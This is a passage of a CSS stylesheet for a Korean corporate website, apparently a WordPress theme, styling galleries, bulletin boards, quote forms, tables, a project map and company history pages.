    display: block;
    width: 0;
    z-index: 22;
    height: 0;
}
#the_content #videos_list.gallery li {
  text-align:center
  float:left;
  width:25%;
}

.video_title .comment_num {
	bottom: 0;
    right: -30px;
}

#the_content .gallery li a.video_title{
    display:block;
    width:auto;
    float:none;
	text-align: center;
    margin: 11px auto;
	color: #333;
	font-size:13px;
}

#download_files {clear: both; margin: 10px 0; float: left; /* background-color:#f5f5f5; */ border:1px solid #ddd; width: 100%; }
#download_files h3 { font-weight:bold; padding-bottom:3px; border-bottom: 1px dashed #ccc; margin: 10px 20px 10px 20px;}
#download_files ul{  margin: 0 20px 10px 20px;}
#download_files li { list-style:none}
#download_files li a { color: #0A7D86; font-size:12px; background: transparent url('images/photonews/download_icon.gif') no-repeat 5px center; display: block; padding: 2px 0; padding-left: 30px;}
#download_files li a:hover { color: #004F55; background-color: #E9E9E9;}

#photo_content_container {clear: both;text-align: center; padding-top:30px; }
#photo_content_container img {max-width: 740px;height: auto;margin-bottom: 20px;}
.single-photonews img.photos, .single-photosocial img.photos{ margin-bottom:20px; border:1px solid #ddd; display:block; clear:both; max-width: 700px;}

.single-photonews .avatar img { width: 40px; height: 40px;}
.single-photonews .comment_user {min-height: auto;}

/*Last photonews list*/
#last_photos .photo_slide{overflow:hidden;position:relative;width:100%;height:176px;}
#last_photos .photo_slide ul{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:176px;margin-left:223px;}
#last_photos .photo_slide li {width:33.3%; float: left;display: inline-block;text-align: center;}
#last_photos {float: left;position:relative;width: 100%;height:176px;padding: 19px 0;position: relative;}
#last_photos .photo_pre {position: absolute;top: 85px;left: -15px;}
#last_photos .photo_next {position: absolute;top: 85px;right: -15px;}
#last_photos a.photo_thumb { border: none;}
#last_photos .photo_link {text-align: center; display: block; font-family: Nanumgothic;margin-top: 3px;}
#last_photos li a {
padding:0;
display: block;
width: 194px;
margin: 0 auto;
height: 176px;
}
#last_photos .photo_con {
width:100%;
position:relative;
height: 176px;
}
#last_photos .photo_con img {
width: 194px;
height: 144px;
}
#last_photos .photo_tit {
width: 100%;
}
#last_photos .photo_con h3 {
color: #fff;
font-size: 12px;
font-family: 'Malgun Gothic', sans-serif;
text-align: left;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
padding: 8px;

}
#last_photos .photo_con h3 span {
font-family: CenturyGothic, sans-serif;
color:#a9a9a9;
font-size:11px;
font-weight:normal;
}

#main_container {
    width: 100%;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9;
}
#main_img_container {
    width: 100%;
    float: left;
    height: 436px;
}
#main_img_container img {display:block;}
#main_con_part1 {
width: 100%;
float: left;
background: #f6f4ef;
border-bottom: #dcdcdc 1px solid;
padding: 30px 0;
}
#main_banner {
	width: 309px;
    float: right;
}

#main_banner a img{
display: block;
}
#main_banner02 {
	width: 237px;
    float: left;
	height:232px
}

#main_banner02 a img{
display: block;
}
#main_banner03 {
	width: 309px;
    float: right;
}

#main_banner03 a img{
display: block;
height:232px;
width: 309px;
}
#main_con_part2 {
clear:both;
width: 100%;
float: left;
}
#main_board {
width: 454px;
float: left;
height:232px;
background:#fff;
}
#main_board .main_board_inner {
padding: 26px;
height: 170px;
position: relative;
}
#main_product {
width: 500px;
float: left;
position: relative;
}
#main_pro_inner {
padding: 10px 10px 0 15px;
}
#main_pro_inner h3 {
font-family: 'NanumGothic', "나눔고딕", Dotum, Arial, Verdana, sans-serif;
font-size: 18px;
color: #4b4e79;
font-weight: bold;
margin-bottom: 10px;
}
#main_pro_inner h3 span {
color:#797979;
font-size:13px;
padding-left:15px;
}
.p_more {position: absolute;right: 26px;top: 34px;}
.p_more a {color:#bfbfbf;font-size:11px;}
.etabs {float: left; width: 100%;margin-bottom:10px; border-bottom: #5c5c5c 1px solid;}
.etabs li {margin-left: 0px;}
.etabs li:first-child {margin-left: 0px;}
.etabs li.active {}
.tab {float: left;}
.tab a{height: 28px;
display:block;
line-height: 28px;
font-size: 14px;
width:97px;
text-align:center;
color: #6d6d6d;
font-weight:bold;
font-family: 'NanumGothic', "나눔고딕", Dotum, Arial, Verdana, sans-serif;
padding-right: 12px;
background:#fff;border-left:#bfbfbf 1px solid; border-top:#bfbfbf 1px solid;border-right:#bfbfbf 1px solid;}

.etabs .active a{color: #fff; background:#5c5c5c;border-left:#5c5c5c 1px solid; border-top:#5c5c5c 1px solid;border-right:#5c5c5c 1px solid;}

/*.etabs .active a{ background-position: left top}*/

.panel-container { clear: both;}
.panel-container li span { float: right; font-size:11px; color:#999 }
.panel-container ul{ padding-top:5px}
.panel-container li {clear: both;
padding: 2px 10px;
padding-right: 0;
float: left;
width: 96%;
background: transparent url('images/main/main_list_bullet.gif') no-repeat 0 center;}

.panel-container ul li a {color: #666;width: 83%;
float:left;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;font-family: 'Malgun Gothic';}
.panel-container ul li a:hover {  color: #019BCC;}
#tab_event { display: none; }
/***************************************/
/* VIDEO */
/***************************************/
#videos_list img {
    width: 94%;
    height: 115px;
    border: 1px solid #999;
    margin-bottom: 2px;
}
#videos_list li a {
    text-align: center;
    display: block;
}
.mejs-container {
    display: block;
    margin: 10px auto;
}
/***************************************/
/* LHBOARD */
/***************************************/

#lhwb_view_comments a[href$=".pdf"],#lhwb_view_comments a[href$=".hwp"],
#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"],
#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"],
#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"]{
padding: 5px 10px 5px 20px;
margin:2px 0;
background: left top no-repeat;
display:block;
}

#lhwb_view_comments a[href$=".pdf"] {
background-image: url(images/lhboard/pdf_icon.png);
}

#lhwb_view_comments a[href$=".hwp"]{
background-image: url(images/lhboard/hwp_icon.gif);
}

#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"] {
background-image: url(images/lhboard/word_icon.png);
}

#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"] {
background-image: url(images/lhboard/excel_icon.png);
}

#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"] {
background-image: url(images/lhboard/powerpoint_icon.png);
}

#lhwb_view_comments a[href$=".mp3"] {
background-image: url(demo-images/audio.png);
}

#board_file_img #insert-media-button {
    background: #EEE;
    border-radius: 2px;
    display: block;
    padding: 8px 10px;
    border: 1px solid #999;
    background:none
}
#board_file_img #insert-media-button .wp-media-buttons-icon {
    display:none
}


#wp-lhwb_editor-editor-container {border: 1px solid #CCC;box-sizing: border-box;}
div#wp-lhwb_editor-wrap table tr td.mceStatusbar {display: none;}

#lhwb_board_write_btn {padding: 10px 0; color: auto; background:none}
div#lhwb_wrap #board_write_btn a{ margin-top:5px; border:none; padding: 5px 15px 5px 30px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important; text-decoration: none !important;}
#lhwb_board_write_btn a{ border:none; padding: 5px 15px 5px 28px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; text-decoration: none !important;}

div#lhwb_wrap span.btn02{background: none; background-color: #CACACA;border: 1px solid #DDD !important; padding: 5px 24px; font-weight: bold !important; color:#666 !important; background:#F2F2F2;}
div#lhwb_wrap span.btn02:hover{}
div#lhwb_wrap .writeTy01 ul {border-top: none !important;}

div#lhwb_wrap .board_list p {padding: 14px 0px;}
div#lhwb_wrap .board_list p#lhwb_view_comments{ min-height:120px}
div#lhwb_wrap .boardTy01 table {border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th span {border-right: 1px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th {border-bottom: 2px solid #ccc !important;}
div#lhwb_wrap .FootTy01 .pageing strong {color: white; border-color: #BDBDBD ; background-color: #BDBDBD !important; }
div#lhwb_wrap a{ text-decoration: none !important}

div#lhwb_wrap input[type="text"], input[type="password"], textarea{ box-shadow:none !important}

div#lhwb_wrap .boardTy01 table#board_list tbody tr{ cursor:pointer}
div#lhwb_wrap .boardTy01 table#board_list tbody tr:hover{ background-color:#f5f5f5}

.btn_board_reply.lhwb_board_reply_btn,
.btn_write.lhwb_modify_btn,
.btn_cancel_03,
#lhwb_reply_btn .btn_write,

#lhwb_reply_btn .btn_cancel_04 { background: none !important; padding: 0 !important; margin:0;}
.btn_board_reply.lhwb_board_reply_btn a,
.btn_write.lhwb_modify_btn a,
.btn_cancel_03 a,
#lhwb_reply_btn .btn_write a,
#lhwb_reply_btn .btn_cancel_04 a,
#lhwb_wrap .btn_list a{background-color:#F2F2F2; display: inline-block; padding: 5px 22px 5px 28px !important; font-size: 13px; border: 1px solid #DDD; margin:0 2px}

.btn_board_reply.lhwb_board_reply_btn a{background:#F2F2F2 url('images/lhboard/btn_comment.png') no-repeat 5px center !important;}
#lhwb_wrap .btn_list a{background:#F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center !important;}
.btn_write.lhwb_modify_btn a{background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;}
.btn_cancel_03 a{background:#F2F2F2 url('images/lhboard/btn_trash.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_write a{background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_cancel_04 a{background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;}
html div#lhwb_wrap p#lhwb_view_comments pre{ min-height: 120px !important;}

#lhwb_reply_btn li:first-child{ float: right !important;}

#lhwb_reply_btn .btn_write { float: left; width: auto;}
div#lhwb_wrap #lhwb_reply_btn { clear: both; width: 100% !important; margin-top: 10px;}
div#lhwb_wrap #lhwb_reply_btn ul li { width: auto !important;}
div#lhwb_wrap .txtarea05 { width: 100% !important; background-color: #f9f9f9 !important;}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input { width: 100%!important;}
#lhwb_reply {margin: 0 40px;}

#reply_input h3 small span { padding: 0px 30px; display: block; font-size: 13px; color: #686767 !important; margin:  0 0 10px 0; font-weight: bold; width: 620px !important; text-align: right; padding-top: 10px;}
#lhwb_view_footer { border-bottom: 1px solid #CBCBCB; float: left; width: 100%;}
div#lhwb_wrap #lhwb_reply_container ul li h3 { width: 620px;}
#lhwb_view_comments { min-height: 120px;}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li span { margin-bottom: 0; line-height: 170%; float: none;}
div#lhwb_wrap .view_title {border-right: 1px solid #DDD; padding: 0 10px 0 0; display: inline-block; width: 380px !important; max-width: none !important; font-weight:bold}
.view_author { padding: 0 10px !important;}
.view_author { border-right: 1px solid #ddd; margin-right:10px;}
.view_textarea .btn_write {background-color: #ddd;}
.view_textarea .btn_write a{color:#666 !important}

#lhwb_reply_list h3 small span:first-child { font-weight: bold; font-size:12px;}
#lhwb_reply_list h3 small span{ color: #AFAFAF !important; }
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li {border-top: 1px solid #CCC;}
#lhwb_wrap .fst01 { color: #AFAFAF !important; font-size: 12px; font-weight: bold; margin-bottom: 4px;}
div#lhwb_wrap #lhwb_re_reply .txtarea05 { margin-bottom: 20px;}
div#lhwb_wrap #lhwb_re_reply_btn { margin-left: 20px;}
#lhwb_re_reply_btn span.btn_write { padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
#lhwb_re_reply_btn #reply_input_del{ padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
div#lhwb_wrap #lhwb_reply_container #lhwb_re_view .re {background-color: #F1F1F1;}

#the_content div#lhwb_wrap .lhwb_search select { height: 24px;}


/***************************************/
/* ONLINE QUOTE */
/***************************************/
#quote_search input{ vertical-align:middle;}
#quote_search_submit{ height:auto; border:none}
#online_write_new_btn{
    margin-top:5px
}
#online_write_new_btn a {
    margin-top: 5px;
    border: none;
    padding: 5px 15px 5px 30px;
    font-size: 13px;
    color: #666;
    border: 1px solid #DDD !important;
    font-weight: bold !important;
    background: #F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;
    text-decoration: none !important;
}

/* 테이블 스타일 */
table.t1 {border-collapse: collapse; width: 100%; border-top: 2px solid #999 !important;border-bottom: 2px solid #ccc !important;}
table.t1 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t1 th, table.t1 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t1 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t1 th { background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #999; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t1 td { background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t1 td.left {text-align: left;}
table.t1 td.center {text-align: center;}
table.t1 td.right {text-align: right;}
#content_container table.t1 img{ padding:0;}



/* 테이블 스타일 */
table.t3 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 2px solid #999 !important;border-bottom: 2px solid #ccc !important;}
table.t3 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t3 th, table.t3 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t3 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t3 th {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t3 td {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t3 td.left {text-align: left;}
table.t3 td.center {text-align: center;}
table.t3 td.right {text-align: right;}
#content_container table.t1 img{ padding:0}


/* info */
#online_krevo_form_info { padding: 20px; background: #f5f5f5; border: 1px solid #ddd; margin-top: 20px;}
#the_content #online_krevo_form_info p { padding-bottom: 9px;}
#the_content #online_krevo_form_info p.important {background: #D7E5F1; padding: 10px; margin-bottom: 10px; font-weight: bold; line-height: 21px; border: 1px solid #A0BBD1;}
#the_content #online_krevo_form_info p.email { color: #BD1E1E; font-weight: bold;}
/* 폼 스타일 */
input{color:#707070; background:#ffffff; border:1px #dfdfdf solid;}
.checkbox{border:0px #dfdfdf solid;}
.input{color:#707070; background:#ffffff; border:1px #dfdfdf solid; height:14px; width:80px; margin:1px;}
.input_text{color:#b3b3b3; background:#ffffff; border:1px #C2C2C2 solid;}


/* table */
table.t11 {border-collapse: collapse; width:100%; margin: .5em 0px; font-size: 1em;border-top: 0px solid #218e94; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8; margin-bottom:30px; line-height:20px;}
table.t11 th { background: #f4f4f4; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 td { background: #f4f4f4; color: #444444; font-weight: normal; text-align:left; vertical-align: middle; padding:10px; }

table.t11 .th1 { background: #fff; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 .td1 { background: #fff; color: #444444; font-weight: normal; text-align:left; vertical-align: middle;  padding:10px;}
table.t11 caption{display:none}

.year{font-family:"나눔고딕"; font-size:30px; color:#626d77; font-weight:bold; padding:10px;}
.day{font-family:"나눔고딕"; font-size:17px; color:#5d5a5a; font-weight:bold;}




/***************************************/
/* SIDEBAR SUBMENU  */
/***************************************/
.page_title {width: 100%; padding: 50px 0 15px 0; text-align: center;margin-bottom:70px;}
.page_title h1:after { content: ''; display: block; width: 42px; height: 2px; background: #ff4837; position: absolute; left: 50%; bottom: -23px; margin-left: -21px; }
.page_title h1 {position:relative;}
#content_container h1 {
    font-size: 34px;
    color: #1a1a1a;
    display: inline-block;
    margin: 0 auto;
    font-weight: 600;
    line-height: 34px;
}
#sub_left_container {
    display: inline-block;
    width: 100%;
    /* position: absolute;
    left: 0;
    top: -107px;
    text-align: center;
    z-index: 999; */
}
#sidebar h2 {
    font-size: 26px;
    padding: 80px 0 40px 0;
    text-align: center;
    font-weight: 600;
    color: #466108;
}
/*  .parent-pageid-114 #sub_left_container, .parent-pageid-66 #sub_left_container, .parent-pageid-102 #sub_left_container {
    position: absolute;
    width: 1200px;
    left: -46px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
.parent-pageid-114 #sidebar_menu li a, .parent-pageid-102 #sidebar_menu li a, .parent-pageid-78 #sidebar_menu li a, .parent-pageid-66 #sidebar_menu li a, .parent-pageid-72 #sidebar_menu li a, .parent-pageid-74 #sidebar_menu li a, .parent-pageid-76 #sidebar_menu li a{
    padding: 15px 37px;
}
.parent-pageid-72 #sub_left_container, .parent-pageid-78 #sub_left_container{
    position: absolute;
    width: 1200px;
    left: -38px;
    top: -107px;
    text-align: center;
    z-index: 999;
 }
 */.parent-pageid-74 #sub_left_container {
    position: absolute;
    width: 1200px !important;
    left: -41px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
.parent-pageid-76 #sub_left_container {
    position: absolute;
    width: 1200px;
    left: -44px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
#location_w {
width: 100%;
float: left;
background: #f7f7f7;
height: 33px;
}

/***************************************/
/* Basic Board style  */
/***************************************/
table.pibs_board th, table.pibs_board td{
  text-align:center
}
table.pibs_board td{
  font-weight:normal;
}
table.pibs_board td.pibs_board_subject{
  text-align:left
}
#the_content .pibs_board a {
    color: #333;
}
#the_content .pibs_board td{
    padding:10px;
    background:transparent
}
.pibs_board tr{
    cursor:pointer;
}
.pibs_board tr:hover{
    background-color:#f5f5f5;
}

table.pibs_board_write td {
    font-weight: normal;
}
table.pibs_board_write .pibs_board_write_content td {
    height: 130px;
}

.lhb_thumnail {
width: 70px;
height: 50px;
}

/* Paging*/
#the_content .pageing a, #the_content .pageing strong {
	border:1px #fff solid;
	border-color: transparent ;
    border-radius: 0;
    padding: 0 2px;
	margin: 2px;
	text-decoration: none;
	font-weight:bold;
	display:inline-block;
	background-color: #C5C5C5;
	font-weight:bold;
	color:#fff;
	vertical-align: middle;
	height: 24px !important;
	background-image: none;
	line-height: 24px;
}

#the_content .pageing a:hover {
	color: #D6D6D6 !important;
	font-weight:bold;
	background-color: #555 !important;
}
#the_content .pageing strong {
	background-color: #FFF !important;
	color: #686868;
	border: 1px solid #B9B9B9;
	height: auto;
}
.pageing a, .pageing strong {
	display:inline-block;
	width:20px;
	height:15px;
	overflow:hidden;
	padding-top:5px;
	text-align:center;
	color:#969696;
	border:1px solid #5dc6e0;
	font-size:11px;
	vertical-align:middle !important;
}



#content_container img.lhb_thumnail {width: 70px;height: 60px;max-width: 100%;}
/* ONLINE */
#online_list .pibs_board_num,#online_list .pibs_board_num { width: 7%;}
#online_list .pibs_board_username { width: 15%;}
#online_list .pibs_board_date {  width: 15%;}
#the_content a.list_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD;  background: #F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
#the_content a.confirm_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
#the_content a.back_btn { display: inline-block; font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2; padding: 5px 15px 5px 15px;  margin: 0 2px; color: #666; text-decoration: none;}
tr.pibs_board_write_content td { background: #f5f5f5;}
td.online_pwd_container label { text-align: center; display: block;}
div.online_pwd_desc { text-align: center; font-weight: normal; color: #777; margin-top: 10px;}
table.t1 td.online_pwd_container { padding: 30px 0; text-align: center;}



#the_content h5 {
font-size: 20px;
line-height: 28px;
font-weight:400;
}
#profile {
width: 100%;
float: left;
}
#profile p{
padding-left:10px;
}
#profile h4 {
font-size: 27px;
line-height: 35px;
border-bottom:#dcdcdc 1px dashed;
}
#profile p span {
font-weight: bold;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
font-size: 13px;
display: block;
padding: 5px;
background: #eee;
}

#revolution h4 {
font-size: 18px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height: 25px;
}
#revolution h4 span {
color:#b40d0d;
font-size: 18px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height: 25px;
}
#privacy_popup {
width: 100%;
float: left;
font-size: 13px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
}

#privacy_popup .privacy_popup_tit {
background: #333;
padding: 10px;
position: relative;
font-size: 20px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
color: #fff;
font-weight: bold;
}
#privacy_popup .privacy_close {
position: absolute;
top: 3px;
right: 10px;
}
#privacy_popup .privacy_close a {display:block; color:#686868;font-size: 30px;}
#privacy_popup .privacy_popup_in {
clear: both;
padding: 20px 10px;
}
#popup_banner {
display:none;
width: 100%;
float: left;
background: url(images/popup_bg.gif) 0 0 repeat;
padding: 13px 0;
}
#mpopup_inner {
position: relative;
}
.single-photos #sidebar_menu .page-item-493, .tax-photos_categories #sidebar_menu .page-item-493 {
    background: #706e60;
}
.single-photos #sidebar_menu .page-item-493 a, .tax-photos_categories #sidebar_menu .page-item-493 a {
color: #fff;
}



#photo_category {
clear:both;
width:100%;
float:left;
padding-bottom: 39px;
}
#category_menu {
width: 100%;
}
#category_menu li {
width:20%;
float:left;
}
#category_menu li a {
background: #f3f3f3;
color: #555;
font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
display: block;
line-height: 20px;
border-bottom:#fff 1px solid;
border-right:#fff 1px solid;
text-align:center;
padding:10px 0;
}
#category_menu li a:hover { background:#fb9f12; color:#fff; }
#category_menu li.on { background:#ddd; }

#category_menu li.current-cat a {
    color: #fff;
    font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
    font-weight: bold;
    background: #a3ce19;
}
#photo_category .photo_c_inner {
width: 100%;
margin:0 auto;
}
#project_map {margin: 0px;height: 500px !important;clear: both;border: 2px #C4C4C4 solid;}



/*테이블 스타일*/
table {
    border-collapse: separate;
    border-spacing: 0;
}
table.tb01.mg_02 {
    margin: 10px 0 20px 0;
}

table.tb01 {
    border-collapse: collapse;
    width: 100%;
    border-top: 1px solid #5a5a5a;
	border-bottom: 1px solid #ccc;
	margin-bottom: 20px;
	margin-top:20px;

}

th.first, td.first {
    border-left: none;
}

td.first {
    text-align: center;
}

.tb01 th {
    text-align: center;
    vertical-align: middle;
    padding-left: 20px;
    width: 130px;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    background: #444;
	padding: 10px 6px;
	border-left:1px solid #d8d8d8;
	border-bottom:1px solid #5a5a5a;
}

.tb01 td {
    text-align: left;
    color: #444;
    background: #Fff;
	padding: 15px 15px;
    border-bottom: 1px solid #d8d8d8;
    vertical-align: middle;
    border-left: 1px solid #dcdcdc;
	font-size:14px;
}

.first{border-left:none !important;}
.center {
    text-align: center !important;
}
.tb01 td {
    border-bottom: 1px solid #e1e1e1;
	line-height: 1.6;
    height: auto !important;
}






/***************************************/
/* LOCATOR */
/***************************************/
#project_map{background-color:#eee; margin: 0px; height:500px; clear:both; border: 2px #C4C4C4 solid;}
#project_map .thumb_images{float: left;margin-right: 20px;}

#project_map .info_window { margin:5px 0; width:450px;}
#project_map .info_window h2{color:#222; font-size:19px; padding-bottom: 0px;float: none;width: auto;margin-bottom: 0;margin-left: 200px;}
#project_map .info_window a { display: inline-block;text-align: center; background-color: #8DC73F;padding: 10px 30px;color: white;font-weight: bold; margin-top: 10px;}
#project_map .info_window a:hover { background-color:#76B126}
#project_map .info_window p {margin-bottom:0;line-height: 18px;border-bottom: 1px solid #E4E4E4;margin-left: 205px;padding: 4px 0;}
#project_map .info_window p b{ display:inline-block; width: 60px; vertical-align:top; font-weight:bold; color:#0A8B9B;}
#project_map .info_window p.info_win_period b{ width:60px}
#project_map .info_window p span{display:inline-block; width: 180px;}
#project_map .info_window p.info_win_period span{width:180px}

#project_table { margin: 20px auto 30px auto; width:100%;color: #535353;}
#project_table tr:hover{background-color: #F7FFEA;}
#project_table a{ display:block; color:#333; padding: 6px;}
#project_table span.no_data{ color:#C7C7C7;}
#project_table td {padding: 5px;vertical-align: middle;}
#project_table td.ing{ text-align:left; background:transparent url(images/business/table_icon_ing.png) no-repeat right top; }
#project_table td.done{ text-align:left; background:transparent url(images/business/table_icon_done.png) no-repeat right top;}

#person h3 {
	width: 100%;
	display: block;
	clear: both;
	margin: 20px 0;
	line-height: 27px;
	color: #8b8664;
	font-weight: bold;
	font-size: 18px;
	font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
}
#person p {line-height: 20px;font-size: 13px;
	font-family: 'NanumGothic', Dotum, Arial, Verdana, sans-serif;}
#email h2 {
font-size: 29px;
font-weight: normal;
font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
padding: 0;
margin-bottom:25px;
}
#email h2 span {
font-size: 29px;
font-weight: bold;
color: #0b6dbf;
font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
margin: 0px;
}
#email h3 {
font-size: 20px;
font-family: 'NanumGothic';
color: #2196F3;
margin: 0;
font-weight: bold;
margin-top: 10px;
display: inline;
}
#email p{
font-family: 'NanumGothic';
font-size: 14px;
padding-bottom: 55px;
line-height: 23px;
}
ul.email_list {
	margin-top: 18px;
	margin-left: 20px;
}
ul.email_list li {
	font-size: 15px;
	padding-bottom: 10px;
	font-family: 'NanumGothic';
	list-style: initial;
}
ul.email_list li span {
	color: #C30901;
	font-family: 'NanumGothic';
	font-size: 15px;
}
#person {
/* float: right; */
width: 98%;
margin: 0 auto;
}
#email {
/* float: right; */
width: 98%;
margin: 0 auto;
}


/***** 서브페이지 *****/
.overview_top { width: 100%; float: left; background: url(images/sub/overview_top.jpg) 0 0 no-repeat; height: 200px; position: relative;}
.overview_top h3 { color: #fff; font-size: 40px; /* padding: 130px 0 0 53%; */ letter-spacing: -1px; position: absolute; top: 60%; right: 12%;}
.overview_con { clear: both; width: 100%; float: left; margin-top: 70px; }
.overview_con > img { display: inline-block; float: left; margin-right: 5%; width: 35%;}
.overview_right { display: inline-block; width: 60%; }
.overview_right h4 { font-size: 20px; font-weight: 500 !important; margin: 40px 0 40px 0;position:relative;}
.overview_right h4:after {
    content: '';
    display: block;
    width: 22px;
    height: 2px;
    background: #ff4837;
    position: absolute;
    left: 0;
    bottom: -12px;
}
.overview_right > p {font-size:16px;color:#7a7a7a;}
.overview_right > p > span {display:block;font-size:25px;margin-bottom:30px;color:#333;}
table.over_table { border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.over_table th {padding: 18px;background: #f6f6f6; text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #000;vertical-align: middle;}
table.over_table td {padding: 18px;text-align: left; border-bottom: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}

.greetings_top { background: #ede4dd; text-align: center; padding: 90px 0; position:relative; }
/*.greetings_top:before { content: ''; display: block; background: #ff4837; width: 1px; height: 68px; position: absolute; left: 50%; top: -30px; }*/
.greetings_top h3 { font-size: 38px; line-height: 50px; color: #333; letter-spacing: -1px; }
#en .greetings_top h3 { font-size: 31px; line-height: 50px; color: #333; letter-spacing: -1px; }
.greetings_con { clear: both; margin-top: 73px; }
.greetings_image { display: inline-block; position: absolute; right: 0; top: -31%; width: 43%;}
.greetings_con .greetings_txt {width: 55%;}
.greetings_con .greetings_txt p { padding: 0 0 0 13%; font-size: 17px; background: url(images/sub/greetings_icon.gif) 0 10px no-repeat; color: #454545 !important; line-height: 29px !important; }

/* 170927 */
table.t1 { border-collapse: collapse; width: 100%; border-top: 3px solid #292929 !important; border-bottom: 1px solid #dcdcdc !important; }
table.t1 th {background: #f6f6f6; text-align: center; border-bottom: 1px solid #dedede;font-weight: 500;color: #000;vertical-align: middle;}
table.t1 td {text-align: center; border-bottom: 1px solid #dedede; border-right: 1px solid #dedede;vertical-align: middle;font-weight: 400;}
table.t1 td img { vertical-align: middle; }
table.t1 th:last-child { border-right: none; }
table.t1 td:last-child { border-right: none; }
table.t1 td.left { text-align: left; }
table.t1 td.center { text-align: center; }
table.t1 td.right { text-align: right; }

/*연혁*/
.history{position:relative;}
.history:after{
	content:"";
	display:block;
	width:2px;
	height:100%;
	background:url(images/sub/dotline.gif) 0 0 repeat-y;
	position:absolute;
	top:0;
	left:50%;
	transform:translateX(-50%);
}
.his_cont{ margin-bottom:30px;}
.his_cont:after{content:""; display:block; clear:both;}
.his_cont > div{width:50%; box-sizing:border-box;}
.his_cont > div:after{content:""; display:block; clear:both; margin-bottom: 27px;}
.his_cont > div.right{clear:both;float:right; padding-left:40px;}
.his_cont > div h3{    font-size: 25px !important;
    color: #ff4837;
    font-weight: 500;
    margin-bottom: 24px;
    line-height: 1em;
    position: relative;
    letter-spacing: -1px;}
.his_cont > div.right h3:before {
    content: "";
    display: block;
    width: 39px;
    height: 1px;
    background: #d0d0d0;
